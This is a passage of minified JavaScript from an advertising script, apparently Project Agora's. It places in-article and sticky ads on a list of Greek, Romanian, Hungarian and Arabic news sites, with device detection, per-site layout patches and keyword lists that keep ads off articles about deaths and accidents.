Symbol?function(e){return"@"+(e||"@")+Math.random()}:Symbol,v=/iPhone|iPod/i.test(navigator.userAgent)&&!matchMedia("(-webkit-video-playable-inline)").matches,y=g(),b=g(),w=g("nativeplay"),_=g("nativepause"),x=[],A=0;return h.isWhitelisted=v,h}();t.exports={makeVideoPlayableInline:i}},{}],43:[function(e,t,n){!function(e){var n=/iPhone/i,i=/iPod/i,r=/iPad/i,o=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,a=/Android/i,s=/IEMobile/i,l=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,c=/BlackBerry/i,u=/BB10/i,d=/Opera Mini/i,p=/(CriOS|Chrome)(?=.*\bMobile\b)/i,f=/(CriOS|Chrome)/i,h=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,m=/(?=.*\bFirefox\b)/i,g=function(e,t){return t.match(e)},v=function(e){var t=e||navigator.userAgent;if(this.apple={phone:g(n,t),ipod:g(i,t),tablet:!g(n,t)&&g(r,t),device:g(n,t)||g(i,t)||g(r,t),_IOSVersion:(g(/\b[0-9]+_[0-9]+(?:_[0-9]+)?\b/,t)||[""])[0].replace(/_/g,"."),Chrome:g(f,t),chromeVersion:(/Chrome\/([0-9]+)/.exec(t)||[,0])[1],CriOSVersion:parseInt((/CriOS\/([0-9]+)/.exec(t)||[,0])[1]),Firefox:g("FxiOS",t),Safari:g(/iP(ad|od|hone)/i,t)&&g(/WebKit/i,t)&&!g(/(CriOS|FxiOS|OPiOS|mercury)/i,t),isChrome:t.match("CriOS"),isFirefox:t.match("FxiOS"),firefoxVersion:parseFloat((/FxiOS\/([0-9]\.[0-9])/.exec(t)||[,0])[1])},this.android={phone:g(o,t),tablet:!g(o,t)&&g(a,t),device:g(o,t)||g(a,t)},this.windows={phone:g(s,t),tablet:g(l,t),device:g(s,t)||g(l,t)},this.other={blackberry:g(c,t),blackberry10:g(u,t),opera:g(d,t),firefox_mobile:g(h,t),firefox:g(m,t),chrome:g(f,t),chrome_mobile:g(p,t),device:g(c,t)||g(u,t)||g(d,t)||g(h,t)||g(p,t)},this.mobileDeviceAny=this.apple.device||this.android.device||this.windows.device||this.other.device,this.tabletAny=this.apple.tablet||this.android.tablet||this.windows.tablet,"undefined"==typeof window)return this},y=function(){var e=new v;return e.Class=v,e};void 0!==t&&t.exports&&"undefined"==typeof window?t.exports=v:void 0!==t&&t.exports&&"undefined"!=typeof window?t.exports=y():"function"==typeof define&&define.amd?define("isMobile",[],e.isMobile=y()):e.isMobile=y()}(this)},{}],44:[function(e,t,n){function r(e){e="string"==typeof e?document.querySelector(e):e;var t=window.getComputedStyle(e),n=parseFloat(t.marginTop)+parseFloat(t.marginBottom);return Math.ceil(e.offsetHeight+n)}function o(e){e="string"==typeof e?document.querySelector(e):e;var t=window.getComputedStyle(e),n=parseFloat(t.marginTop);return Math.ceil(l.getOffsetTop(e)-n)}function a(e,t){function n(){r++;for(var t=e.getElementsByTagName("iframe"),n=0;n<t.length;n++)if((t[n].id.indexOf("polar")>-1||"AgoraHead"===t[n].id||"frmPAVast"===t[n].id)&&t[n].style.height){x=t[n].style.height;var s=t[n].style;s.setProperty("height",x,"important"),s.maxHeight="none",s.maxWidth="none",o=!0}i&&(r>10||o)&&clearInterval(a)}var i=!!t,r=0,o=!1;if(e)if(i)var a=window.setInterval(n,1e3);else n()}function s(e){LightCont=document.getElementById("inArticleLight_container");var t;t=window.innerHeight>window.innerWidth?"portrait":"landscape";var n=window.innerWidth>0?window.innerWidth:screen.width,i="left: "+n/2.5+"px!important;";LightCont.style.cssText=i;var r=e+i;LightCont&&isMobile.Mobile()&&"portrait"===t?LightCont.style.cssText=r:LightCont.style.cssText=e}var l=e("./utilities"),c=document,u=function(e,t){if(t.skipNode)for(;e.nodeName===t.skipNoden;)e=null===e.nextElementSibling?e.nextSibling:e.nextElementSibling
;if(t.checkNodeType)return e.tagName.toLowerCase()===t.checkNodeType||3!==e.previousSibling.nodeType&&e.previousSibling.tagName.toLowerCase()===t.checkNodeType;if(t.skipElemText&&-1!==e.innerText.indexOf(t.skipElemText))return!0;var n,i,a,s,c,u,d,p;if(Array.isArray(t.t)&&Array.isArray(t.n)&&t.t.length===t.n.length){n=[];for(var f=0;f<t.n.length;f++)n.push(g(t.t[f],t.n[f]))}else n=g(t.t,t.n);if(n&&Array.isArray(n)){AdsInArticle=[];for(var h,m=0;m<n.length;m++)n[m]&&(adSpaces={selectedAd:n[m],start:o(n[m]),end:o(n[m])+(r(n[m])>(t.heightTH?t.heightTH[m]:0)?r(n[m]):t.heightTH?t.heightTH[m]:0)},AdsInArticle.push(adSpaces));for(var v=0;v<AdsInArticle.length;v++)l.getOffsetTop(e)<=AdsInArticle[v].end&&l.getOffsetTop(e)>=AdsInArticle[v].start&&(h=AdsInArticle[v]);return p=l.getOffsetTop(e)+e.clientHeight,!!h&&(!(p<o(h.selectedAd))&&h.end>p)}return n?(a=getComputedStyle(n),s=parseInt(a.getPropertyValue("margin-top"),10),c=parseInt(a.getPropertyValue("margin-bottom"),10),u=parseInt(a.getPropertyValue("border-top"),10),d=parseInt(a.getPropertyValue("border-bottom"),10),t.heightTH&&2===t.heightTH.length&&n.clientHeight<t.heightTH[0]&&(n.clientHeight=t.heightTH[1]),i=l.getOffsetTop(n)+(t.heightTH?300:0)+n.clientHeight+(isNaN(s)?0:s)+(isNaN(c)?0:c)+(isNaN(u)?0:u)+(isNaN(d)?0:d),!((p=l.getOffsetTop(e)+e.clientHeight)<l.getOffsetTop(n))&&i>p):void 0},d=function(e,t,n){var i,r;if(void 0!==(r=c.getElementsByClassName("banner fleft")[0])){var o=t[n-1].viewportOffset().top;if(r.viewportOffset().top+r.clientHeight>o)for(var a,s=c.createNodeIterator(e,NodeFilter.SHOW_TEXT);a=s.nextNode();)if(getTextNodeHeight(a).bottom>getTextNodeHeight(r).bottom){i=a;break}}return i},p=function(e,t){var n=e[t].elem.previousElementSibling;if(n&&"img"===n.tagName.toLowerCase()&&n.align){var i=0,r=e[t].elem.getBoundingClientRect().top,o=n.height;for(i=r;r-i<=o;)t++,r=e[t].elem.getBoundingClientRect().top}return t},f=function(e){vals=[];var t=e.length;for(i=0;i<t;i++)e[i].elem.parentElement.classList.contains("containedArticle")||vals.push(e[i]);return Math.floor(vals.length/2)},h=function(){var e=!0,t=["J Wedding","Jenny Cares","Διαγωνισμοί","Today I Love","Scrapbook mou","Jenny's Shoes","My Weekend Diaries","#ItsAmaliaK","Cooking Stories","TsouloΜαγειρέματα","Staying in with"];return v("story-")?e=!1:g("class","gallery-slideshow")?e=!1:-1!==t.indexOf(m())&&(e=!1),e},m=function(){var e=c.querySelector('meta[property="article:section"]');return e&&e.getAttribute("content")},g=function(e,t){var n;switch(e){case"id":n=c.getElementById(t);break;case"class":n=c.getElementsByClassName(t)[0];break;case"tag":n=c.getElementsByTagName(t)[0];break;case"querySelector":n=c.querySelector(t);break;default:n=void 0}return n},v=function(e){var t=window.location.pathname;return t&&-1!==t.indexOf(e)},y=function(e){return-1!==["Διαβάστε επίσης:","Διαβάστε ακόμα:","Διαβάστε ακόμη:"].indexOf(e.innerText)},b=function(e){var t=e.childNodes;return 1===t.length&&1===t[0].nodeType&&"a"===t[0].tagName.toLowerCase()&&"rgb(206, 30, 38)"===getComputedStyle(e.childNodes[0]).getPropertyValue("color")};t.exports={inArticlePosPatch:u,ziarePatch:d,jennyPatchIsValid:h,motherPatch:p,mediafaxPatch:f,instylePatchInvalidText:y,instylePatchInvalidBetween:b,bziPatch:a,tayyarPatch:s}},{"./utilities":49}],45:[function(e,t,n){var i=e("./mobileDetect"),r={"www.mothersblog.gr":{t:"class",n:"ad-unit in-article",heightTH:[300,321]},"www.elwatannews.com":{t:"class",n:"related-articles"},"sport.elwatannews.com":{t:"class",n:"related-articles"},"www.ramnicuvalceaweek.ro":{t:"class",n:"alignleft"},"www.cnn.gr":{t:"class",n:"ad-unit",heightTH:[300,321]},"www.onsports.gr":{t:"class",n:"ad-unit in-article",heightTH:[300,321]},"lyla.ro":{t:"id",n:"article_side"},"www.romania-insider.com":{t:["querySelector","querySelector"],n:[".clearfix > .field--name-field-read-next",".clearfix > .field--name-field-advert"]},"www.ant1news.gr":{t:"id",n:"relatives"},"www.tothemaonline.com":{t:"class",n:"related-box hidden-xs pull-right"},"www.culturenow.gr":{t:"class",n:"articlePhoto",skipNode:"BR"},"www.newsauto.gr":{t:"class",n:"related"},"ladytimes.com.cy":{t:"class",n:"code-block code-block-1",heightTH:[200,250]},"showbiz.com.cy":{t:"class",n:"code-block code-block-1"},"protathlima.com":{t:"class",n:"code-block code-block-1"},"lifenewscy.com":{t:"class",n:"td-a-rec td-a-rec-id-content_inlineleft"},"www.themasports.com":{t:"class",n:"td-a-rec td-a-rec-id-content_inlineleft"},"24news.com.cy":{t:"id",n:"TextAdIframe"},"www.mediafax.ro":{t:"class",n:"CategoryNews"},"www.one.ro":{t:"class",n:"a-Thumb"},"www.queen.gr":{t:"querySelector",n:".ad-unit.in-article",heightTH:[200,250]},"teen.queen.gr":{t:"querySelector",n:".ad-unit.in-article",heightTH:[200,250]},"www.cnn.gr":{t:["class","class"],n:["fulltext-banner","story-highlights"],heightTH:[600,600]},"www.marketingweek.gr":{t:"querySelector",n:"#articleBody > div.image",skipNode:"BR",checkNodeType:"strong"},"www.capital.ro":{t:"id",n:"div-gpt-ad-1487859615731-11",skipNode:"BR"},"www.eurohoops.net":{t:"class",n:"banner",skipElemText:"info@eurohoops.net"},"www.themamagers.gr":{t:"class",n:"td-a-rec td-a-rec-id-content_inlineright"},"www.topnews.gr":{t:"class",n:"code-block code-block-6 ai-viewport-1"},"www.tvlive.gr":{t:"class",n:"code-block code-block-2 ai-viewport-1"},"www.womentalk.gr":{t:"class",n:"code-block code-block-4 ai-viewport-1"},"www.thebest.gr":{t:"class",n:"ad text-center float-none float-sm-left mb-3 mr-3",heightTH:[300,265]},"www.finances.gr":{t:"class",n:"code-block code-block-3 ai-viewport-1"},"www.corfupost.gr":{t:"class",n:"code-block code-block-8 ai-viewport-1"},"www.cretaday.gr":{t:"class",n:"code-block code-block-8 ai-viewport-1"},"dailystarscy.com":{t:"class",n:"inside-bannerR"},"www.radiounirea.ro":{t:"class",n:"alignleft size-medium"},"www.campeniinfo.ro":{t:"class",n:"alignleft size-medium"},"www.blajinfo.ro":{t:"class",n:"alignleft size-medium"},"www.cugirinfo.ro":{t:"class",n:"alignleft size-medium"},"www.sebesinfo.ro":{t:"class",n:"alignleft size-medium"},"www.aiudinfo.ro":{t:"class",n:"alignleft size-medium"},"www.libertatea.ro":{t:"class",n:"sirc"},"www.ebihoreanul.ro":{t:"class",n:"fr pl10",heightTH:[600,0]},"www.alfavita.gr":{t:"id",n:"ros_inline_a",heightTH:[350,350]},"www.mubasherpulse.com":{t:"class",n:"pl-related"},"www.espressonews.gr":{t:"class",n:"field field-name-banner-000-300x250-start-of-arti field-type-ds field-label-hidden"},"shootandgoal.cyprustimes.com":{t:"class",n:"code-block code-block-1",heightTH:[200,290]},"cyprustimes.com":{t:"class",n:"code-block code-block-2",heightTH:[200,290]},"newpost.gr":{t:"class",n:"float-left mr-4 mb-2"},"www.jurnaldevrancea.ro":{t:"class",n:"td-featured-image-rec"},"www.gustarte.ro":{t:"class",n:"col-1-third ingred"},"www.tayyar.org":{t:"class",n:"advertiseRelocateID"},"www.gds.ro":{t:"querySelector",n:"#td-outer-wrap > div.td-main-content-wrap.td-container-wrap > div > article > div:nth-child(2) > div.td-pb-span8.td-main-content > div > div.td-post-content > div.td-a-rec.td-a-rec-id-content_inlineleft",heightTH:[330,330]},"dailyausaf.com":{t:"querySelector",n:".singleNewsCon .row.article_text > div:first-child"},"www.pentapostagma.gr":{t:["class","class"],n:["penta-content-3","penta-content-4"]},"olaprasina1908.gr":{t:"querySelector",n:"#main > article > div > div.inpostcontentwrap"}};r["www.lyla.ro"]=r["lyla.ro"]=r["lyla.ro"],r["www.newpost.gr"]=r["newpost.gr"];var o={"stirescu.ro":{t:".banner-rel.clearfix"},"www.elwatannews.com":{t:".related-articles"},"sport.elwatannews.com":{t:".related-articles"},"www.arabnews.com":{t:".injected-block"},"ziarulunirea.ro":{t:"#cab-author"},"www.cnn.gr":{t:".story-content > div > div > blockquote"},"www.elle.ro":{t:".single-latest-video"},"promotions.hu":{t:"blockquote, .container-dynamic-content"},"web.gazetakorrekte.com":{t:"#comments"},"gazetakorrekte.com":{t:"#comments"},"blajinfo.ro":{t:"#cab-author"},"nuus.hu":{t:"#taboola-alternating-below-article , .socialShare.clearfix , .interestBox , .likeBoxes.clearfix ,#mc4wp-form-1 ,.commentTop"},"sebesinfo.ro":{t:"#cab-author"},"radiounirea.ro":{t:"#cab-author"},"cugirinfo.ro":{t:"#cab-author"},"aiudinfo.ro":{t:"#cab-author"},"campeniinfo.ro":{t:"#cab-author"},"mercedesblog.com":{t:"blockquote.wp-embedded-content"},"www.botosaninews.ro":{t:".wdca_ad_item.wdca_custom_ad"},"airlinestravel.ro":{t:".bs-irp.right.bs-irp-thumbnail-1"},"www.vrancea24.ro":{t:"#jp-relatedposts"},"www.go4it.ro":{t:".subscribe"},"spynews.ro":{t:"#__content > div.pateneri_new"},"www.wowbiz.ro":{t:"div.text-center"},"www.vasiledale.ro":{t:"div.td-post-content > div.td-a-rec.td-a-rec-id-content_bottom.td_block_template_1"},"www.almowaten.net":{t:"div.post-content-bd > center"},"varosikurir.hu":{t:"blockquote"},"dailyausaf.com":{t:"#taboola-sponsored-below-article"},"www.skai.gr":{t:"#article, div[id^='vid_']"},"mfor.hu":{t:"div.article > blockquote"},"abunawaf.com":{t:"#content > div > div > div.col-sm-8.content-column > div.single-container > article > div.entry-content.clearfix.single-post-content > div.bs-irp.right.bs-irp-thumbnail-2-full"},"www.zeromedia.al":{t:".advert-in"},"www.elconsolto.com":{t:".inBodyRelated, #InterScroller, .allItems"},"www.shift-eg.com":{t:".interScrollerAsync"},"www.yallakora.com":{t:"#InterScroller, .pattern01, section.showcaseDiv"},"www.masrawy.com":{t:"#InterScroller, .interScrollerAsync, .pattern01, section.showcaseDiv"},"m.jurnalul.antena3.ro":{t:"table"},"www.daynight.gr":{t:"blockquote"},"www.zurnal24.si":{t:"blockquote, twitter-widget"},"njena.svet24.si":{t:".instagram-embed"},"www.romania-insider.com":{t:".node--view-mode-read-next"},"starity.hu":{t:"blockquote, .instagram-media-registered"},"motorxpert.ro":{t:"[class='post-nav clearfix']"},"www.turnulsfatului.ro":{t:"[class='col-12 col-sm-6'], .latest-comments, .comment"},"raseef22.com":{t:"blockquote, .relatedArticles, .trending"},"www.t-voice.net":{t:".listing-thumbnail"},"www.marca.com":{t:".aside-comments"},"alba24.ro":{t:"#comments"}},a=["promotions.hu","roxx.gr"],s={"www.portfolio.hu":{to:15e3},"m.portfolio.hu":{to:15e3}},l=["www.peoplegreece.com","www.travelstories.gr","www.alphatv.gr","www.sport-fm.gr","www.fortunegreece.com","www.instyle.gr","lifenewscy.com","www.kfetele.ro","www.rocking.gr","www.kanald.ro","www.comisarul.ro","www.stirilekanald.ro","www.wowbiz.ro","www.portfolio.hu","m.portfolio.hu","www.savoirville.gr","www.evianews.com","www.tayyar.org","www.romaniatv.net","www.allyou.gr","www.newsbomb.gr","www.sport24.gr","m.sport24.gr","www.alfavita.gr","www.faysbook.gr","www.queen.gr","www.cnn.gr","www.iefimerida.gr","www.fthis.gr"],c=["www.filgoal.com","www.superkora.football","akhbarak.net","akhbaar24.argaam.com","el-ahly.com","www.alsumaria.tv","www.arabiaweather.com","www.filfan.com","www.unlimit-tech.com"],u=[{name:"pubmatic",urls:["vpaid.pubmatic.com","vid.pubmatic.com"],gdpr:!0,replace:!0,add:!0,default_schain:"&schain=SUPPLYCHAIN_GOES_HERE"},{name:"appNexus",urls:["adnxs.com/ptv","secure.adnxs.com/ttj"],gdpr:!0,replace:!0,add:!0},{name:"freewheel",urls:["ads.stickyadstv.com"],gdpr:!0,replace:!0,add:!0},{name:"union",urls:["www8.smartadserver.com"],gdpr:!0,replace:!0,add:!0},{name:"adform",urls:["adx.adform.net/adx"],gdpr:!0,replace:!0,add:!0},{name:"rubicon",urls:["video-ads.rubiconproject.com"],gdpr:!1,replace:!1,add:!1},{name:"openx",urls:["projectagora-d.openx.net"],gdpr:!0,replace:!0,add:!0}],d=["PA_width","PA_height","PA_timestamp"],p={fadeInAnimationStr:"@keyframes fadeInAnimation {0% {opacity:0;} 100% {opacity:1}}",fadeOutAnimationStr:"@keyframes fadeOutAnimation {0% {opacity:1;} 100% {opacity:0}}",fadeInClassStr:".fade_in {animation: fadeInAnimation 0.4s ease-in; }",fadeOutClassStr:".fade_out {animation: fadeOutAnimation 0.4s ease-in 0s 1 normal forwards;}",videoSliderGreyClassStr:".grey_in {background-color: #f1f1f1;} .grey_out {background-color:unset}",incornerLeft:".incornerLeft {z-index: 999;position: fixed !important; top: initial !important;right: initial !important; left: 0 !important; bottom: 0 !important;}",incornerRight:".incornerRight {z-index: 999; position: fixed !important; top: initial !important;right: 0 !important;left: initial !important; bottom: 0 !important;}",incornerButtons:".incornerButtons {width: 20px!important;height: 20px!important; bottom:5%!important;} .incornerButtons .floatRight {width: 20px!important;height: 20px!important;}  .incornerButtons svg {width: 20px!important;height: 20px!important;} .incornerButtons .button svg {width: 100%!important; height: 100%!important;} .incornerButtons .floatRight .button svg {width: 100%!important; height: 100%!important;}",incornerHeading:".incornerHeading {display: none !important;}"};t.exports={MIN_DATASAVER_CHROME_V:72,ADMANAGER_ACC_IDS:["1025510","54807669"],PA_AD_TAG_DOMAIN:"//ads.projectagoraservices.com",MAX_INARTICLE_TIMEOUT:7e3,VIDEO_DIV_ID:"videoad",MIN_WIDTH:null!==i.mobileDeviceAny?200:400,MAX_DESKTOP_WIDTH:800,PASSBACK_FIXED_HEIGHT:250,ADTAG_FIXED_WIDTH:300,INLINE_STYLES:["padding-top:0px","border:none","position:relative","z-index:0","line-height:0"],INARTICLE_IFRAME_STYLES:[{prop:"frameborder",value:0},{prop:"scrolling",value:"no"},{prop:"position",value:"relative"},{prop:"float",value:"left"},{prop:"width",value:0},{prop:"height",value:0},{prop:"id",value:"iFrameMagicInArticle"}],ALIGN_CENTER:"margin:0 auto",IMG_THRESHOLD:3,IMG_THRESHOLD_VIDEO:2,PARGPH_THRESHOLD:null!==i.mobileDeviceAny?1:2,PATHNAME_STOP_WORDS:["pantelidis","pantelidi","padelidi","padelidi","dolofonia","fonos","nekros","nekrous","opla","narkotika","thanato","viastis","distihima","skotothike","friki","kokkino-limanaki","kaikan","pyrkagies","pyrosvestiki","pyrkagia","mati","pyrosvestes","gkremo","fotia","rafina","kineta"],INVALID_STOP_WORDS:["θάνατος","θανατος","thanatos","death","accident","troxaio","troxeo","atixima","atyxhma","8anatos","paidaki","koritsaki","agoraki","agori","koritsi","nearos","neari","died","car accident","plane crush","drugs","drug","overdose","carcrush","crush","overdoze","thanatiforo","θανατηφορο","8anatiforo","8anathforo","koritsi","drugcocktail","heroin","methadone","ketamine","παιδι","ανήλικος","adolescent","youngster","ατύχημα","τροχαίο ατύχημα","plane accident"],patches:r,maxSiteTimeOut:s,ancestorPatch:o,iframeList:l,fixSmallSizeVideo:a,platforms:u,placeholderUrl:"%%PA_PAGE_URL%%",risedVisibillitySiteList:c,paParameters:d,videoSliderAssets:p}},{"./mobileDetect":43}],46:[function(e,t,n){(function(n){function i(){return new s(function(e,t){function i(){n.ProjectAgora.ab?e(!0):Date.now()>r+200?e(!1):window.setTimeout(i,50)}var r=Date.now();i()})}var r=e("./mobileDetect"),o=e("./utilities"),a=e("iframe-resizer"),s=e("bluebird"),l=e("./applier"),c=null,u=null,d=null,p=null,f=!1,h=!1,m=!1,g=!1,v=!1,y=!1,b=!1,w=["AdTag","GAM","NativeDisplay"],_=["bottom_left","bottom_right","bottom_center","middle_left","middle_right"],x=null,A=function(){var e=null;switch(d.type){case"GAM":case"NativeDisplay":e=d.code}return e},k=function(){return x.filter(function(e){return e.hasOwnProperty("targeting")&&e.targeting.hasOwnProperty("adblock")&&!0===e.targeting.adblock})},C=function(){return x.filter(function(e){return e.hasOwnProperty("targeting")&&e.targeting.hasOwnProperty("adblock")&&!1===e.targeting.adblock||e.hasOwnProperty("targeting")&&!e.targeting.hasOwnProperty("adblock")||!e.hasOwnProperty("targeting")})},T=function(){var e=!1,t=["charlie-bets","bet-corner","live-bet-chat"],n=window.targettingValues.keywords||null;return n&&n.forEach(function(n){if(-1!==t.indexOf(n))return e=!0}),e},E=function(e){if(-1===location.hostname.indexOf("sport24.gr")||!T()){x=e;var t=null,r=k(),o=C();r.length>0?i().then(function(){t=n.ProjectAgora.ab?r:o,S(t)}):(t=o,S(t))}},S=function(e){var t=O(e);(d=F(t))&&M(P)},O=function(e){var t={},n=null;return e=N(e),n=l.getMaxPriorityRule(e),n&&n.product&&n.product.sticky?(stickyRule=n.product.sticky,t={type:stickyRule.hasOwnProperty("type")?stickyRule.type:null,enabled:stickyRule.hasOwnProperty("enabled")?stickyRule.enabled:null,code:stickyRule.hasOwnProperty("code")?stickyRule.code:null,position:stickyRule.hasOwnProperty("position")?stickyRule.position:null,elapse_time:stickyRule.hasOwnProperty("elapse_time")?stickyRule.elapse_time:null}):t={enabled:!1},t},N=function(e){return e.filter(function(e){return!0===e.product.sticky.enabled})},I=function(e){var t=d.stickyIframe.contentWindow,n=t.document,i=document.createElement("script");i.innerHTML=o.iframeResizerContentWindowCode,n.head.appendChild(i);var r=document.createElement("script");r.src="https://ads.projectagoraservices.com?id="+e,n.body.appendChild(r)},L=function(e,t){var n={},i=d.stickyIframe.contentWindow;try{n=JSON.parse(t.data),n.hasOwnProperty("id")&&n.id===e&&(i.removeEventListener("message",p),n.hasOwnProperty("adTagHB")&&!0===n.adTagHB?v=!0:n.hasOwnProperty("adTagPassback")&&!0===n.adTagPassback&&(y=!0),q())}catch(e){}},R=function(e){var t=d.stickyIframe.contentWindow;p=L.bind(this,e),t.addEventListener("message",p)},P=function(){d.stickyIframe=B(),d.stickyIframe.addEventListener("load",function(){switch(d.type){case"AdTag":var e=o.extractAdTagId(d.code);U(),R(e),I(e);break;case"GAM":Q(),W();break;case"NativeDisplay":V(),U(),W()&&(J(d.stickyIframe.contentDocument,o.iframeResizerContentWindowCode),X())}}),D()},F=function(e){return!0===e.enabled&&j(e)},B=function(){return o.createGenericIframe({id:"pa_sticky_ad_container",name:"pa_sticky_ad_container",frameborder:"0",scrolling:"no",marginheight:"0",marginwidth:"0",style:""})},M=function(e){"interactive"===document.readyState||"complete"===document.readyState?e():document.addEventListener("DOMContentLoaded",function(t){e()},!1)},D=function(){try{return document.body.appendChild(d.stickyIframe),!0}catch(e){return!1}},j=function(e){if(!e)return!1;if(e.hasOwnProperty("type")&&-1===w.indexOf(e.type))return!1;if(!e.hasOwnProperty("code")||!e.code)return!1;if(r.mobileDeviceAny){if("bottom_center"!==e.position||null!==e.elapse_time)return!1}else if(-1===_.indexOf(e.position))return!1;return e},V=function(){var e=d.code;-1!==e.indexOf("300x250")?(d.stickyIframe.width=300,d.stickyIframe.height=250):-1!==e.indexOf("728x90")?(d.stickyIframe.width=728,d.stickyIframe.height=90):-1!==e.indexOf("300x600")&&(d.stickyIframe.width=300,d.stickyIframe.height=600)},z=function(){var e="",t="",n="";if(r.mobileDeviceAny)t="position:fixed;box-shadow: -2px 36px 23px #0000005e;",positionCSS="bottom:0;right:50%;left:50%;transform:translate(-50%,0%);z-index:9999999;}";else switch(t="position:fixed;box-shadow: -2px 10px 23px #0000005e;",d.position){case"bottom_center":positionCSS="right:50%;left:50%;transform:translate(-50%,0%);z-index:9999999;animation-name:margin;animation-duration:2s;animation-fill-mode:forwards;}",e="@keyframes margin {from{bottom:-100%} to{bottom:0%;};";break;case"bottom_right":positionCSS="position:fixed;bottom:0;z-index:9999999;animation-name:margin;animation-duration:2s;animation-fill-mode:forwards;}",e="@keyframes margin {from{right:-100%} to{right:0};";break;case"bottom_left":positionCSS="position:fixed;bottom:0;z-index:9999999;animation-name:margin;animation-duration:2s;animation-fill-mode:forwards;}",e="@keyframes margin {from{left:-100%} to{left:0};";break;case"middle_left":positionCSS="position:fixed;bottom:50%;transform:translate(0%,50%);z-index:9999999;animation-name:margin;animation-duration:2s;animation-fill-mode:forwards;}",e="@keyframes margin {from{left:-100%} to{left:0};";break;case"middle_right":positionCSS="position:fixed;bottom:50%;transform:translate(0%,50%);z-index:9999999;animation-name:margin;animation-duration:2s;animation-fill-mode:forwards;}",e="@keyframes margin {from{right:-100%} to{right:0};"}n=".stickyPACSS {"+t+positionCSS+"}",e&&o.addStylesheet(e),o.addStylesheet(n),d.stickyIframe.classList.add("stickyPACSS")},H=function(){var e=d.stickyIframe,t=e.contentWindow.document,n=t.createElement("span"),i="undefined"!=typeof InstallTrigger,o=i?"24px":"27px",a=i?"22px":"25px";n.innerHTML="&times;",n.setAttribute("id","closeBtn"),r.mobileDeviceAny?(n.setAttribute("style","display: inline-block;background: #ffffff;color: black;height: 25px!important;width: 30px!important;text-align: center;cursor: pointer;font-size:"+a+";font-weight: bold;border-color: #0000002e;border-width: 1px 1px 0px 1px;border-style: solid;box-shadow: 1px 0 10px 0 rgb(0 0 0 / 21%);border-radius: 0% 50% 0% 0% / 0% 50% 0% 0%;"),t.body.insertBefore(n,t.body.childNodes[0])):(n.setAttribute("style","display: inline-block;position:fixed;top:0;left:0;background:rgba(128,128,128,0.5);color:white;height:30px;width:30px;text-align:center;cursor:pointer;border-radius:20px;font-size:"+o+";font-weight:bold;margin:3px;"),t.body.appendChild(n)),n.addEventListener("click",$)},U=function(){var e="GAM"!==d.type?"taggedElement":"bodyOffset";a.iframeResizer({log:!1,checkOrigin:!1,heightCalculationMethod:e,sizeWidth:!0,warningTimeout:0},d.stickyIframe)},W=function(){try{var e=A(),t=d.stickyIframe.contentWindow,n=t.document;return n.open(),n.write(e),n.close(),!0}catch(e){return!1}},q=function(){d.stickyIframe.contentWindow.document.querySelector("[id^='postbid_if_']").setAttribute("data-iframe-height",""),v?(z(),H(),r.mobileDeviceAny||Y(d.elapse_time)):y&&G()},G=function(){var e=d.stickyIframe,t=e.contentWindow.document.querySelector("[id^='postbid_if_']"),n=t.contentWindow.document,i={attributes:!0,childList:!0,subtree:!0},o=function(i,o){i.forEach(function(i){if("attributes"===i.type)"none"===t.style.display&&(b=!0,o.disconnect(),g&&$(),e.style.display="none");else if("childList"===i.type){var a=t.contentWindow.document.querySelector("[name='google_osd_static_frame']"),s=t.contentWindow.document.querySelector("#google_esf");m||b||!s||"none"!==s.style.display||null!==a?(!g&&!b&&m&&a&&s||!g&&!b&&!m&&a)&&(g=!0,e.style.display="block",z(),H(),r.mobileDeviceAny||Y(d.elapse_time)):(m=!0,e.style.display="none"),n.querySelector('[id^="taboola-"]')&&(f||(f=!0,m&&(e.style.display="block"),o.disconnect(),X()))}})};c=new MutationObserver(o),c.observe(n,i)},X=function(){var e={attributes:!0,childList:!0,subtree:!0},t=d.stickyIframe,n=t.contentWindow.document,i=n.querySelector('[id^="taboola-"]')||n.querySelector("[id^='postbid_if_']").contentWindow.document.querySelector('[id^="taboola-"]');window.addEventListener("taboolaServe",function e(n){t&&!n.detail.serve?t.style.display="none":(K(),g||(t.style.display="block",z(),H()),r.mobileDeviceAny||Y(d.elapse_time)),window.removeEventListener("taboolaServeEvent",e,!1)},!1);taboolaServe={observeId:!1,trcContainer:!1,trcWrapper:!1,serve:function(){var e=!1;return this.trcWrapper||this.trcContainer||(e=!0),e}};var o=function(e,t){if(e.forEach(function(e){"attributes"===e.type&&(h||("observeid"===e.attributeName&&(h=!0,taboolaServe.observeId=!0),-1!==e.target.className.indexOf("trc_rbox_container")?"none"===i.querySelector(".trc_rbox_container").style.display&&(taboolaServe.trcContainer="none"):-1!==e.target.id.indexOf("trc_wrapper_")&&"none"===i.querySelector("[id^='trc_wrapper_']").style.display&&(taboolaServe.trcWrapper="none")),taboolaServe.trcContainer&&taboolaServe.trcWrapper&&(h=!0))}),taboolaServe.observeId||taboolaServe.trcContainer&&taboolaServe.trcWrapper){i.setAttribute("data-iframe-height",""),h=!0,t.disconnect();var n=new CustomEvent("taboolaServe",{detail:{serve:taboolaServe.serve()}});window.dispatchEvent(n)}};new MutationObserver(o).observe(i,e)},Q=function(){var e=d.stickyIframe,t=e.contentWindow;t.googletag=t.googletag||{cmd:[]},t.googletag.cmd.push(function(){t.googletag.pubads().addEventListener("slotRenderEnded",function(t){if(!0===t.isEmpty)e&&(e.style.display="none");else{var n=t.size[0],i=r.mobileDeviceAny?t.size[1]+26:t.size[1];z(),o.setIframeDim(e,n,i),H(),r.mobileDeviceAny||Y(d.elapse_time)}})})},$=function(){d.stickyIframe.style.display="none",u&&clearTimeout(u),c&&c.disconnect()},Y=function(e){e||(e=15e3),u=setTimeout(function(){$()},e)},J=function(e,t){var n=e.getElementsByTagName("head")[0],i=document.createElement("script");i.type="text/javascript",i.innerHTML=t;try{n.appendChild(i)}catch(e){}},K=function(){var e=d.stickyIframe,t=e.contentWindow.document,n=t.querySelector("[id^='postbid_if_']");(n||(t.querySelector('[id^="taboola-"]')?t.querySelector('[id^="taboola-"]'):e)).style.backgroundColor="white"};t.exports={run:E}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./applier":34,"./mobileDetect":43,"./utilities":49,bluebird:1,"iframe-resizer":3}],47:[function(e,t,n){"use strict";function i(){this._subscribers={}}i.prototype.subscribe=function(e,t,n){this.isHandlerAttached(e,t)||this.get(t).push({handler:e,context:n,eventName:t})},i.prototype.unsubscribe=function(e,t){this._subscribers[t]=this.get(t).filter(function(t){return 